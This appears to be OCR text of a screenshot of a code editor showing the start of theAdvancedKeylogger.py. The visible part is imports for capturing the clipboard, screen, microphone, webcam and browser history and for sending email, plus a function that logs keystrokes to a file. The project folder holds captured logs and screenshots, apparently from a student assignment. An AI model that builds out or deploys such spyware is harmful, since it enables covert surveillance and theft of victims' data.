 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
0mic_recording.wav M
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
OUTLINE
TIMELINE
18
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > ...
You are screen sharing
Stop Share
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
deleted: 0mic_recording.wav
deleted: IP_Address.txt
deleted: Screenshots/screenshot0.png
deleted: Screenshots/screenshot1.png
deleted: Screenshots/screenshot10.png
deleted: Screenshots/screenshot11.png
deleted: Screenshots/screenshot12.png
deleted: Screenshots/screenshot13.png
deleted: Screenshots/screenshot2.png
deleted: Screenshots/screenshot3.png
deleted: Screenshots/screenshot4.png
deleted: Screenshots/screenshot5.png
deleted: Screenshots/screenshot6.png
deleted: Screenshots/screenshot7.png
deleted: Screenshots/screenshot8.png
deleted: Screenshots/screenshot9.png
deleted: clipboard_info.txt
deleted: key_logs.txt
no changes added to commit (use "git add" and/or "git commit -a")
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:38 AM
10/04/2022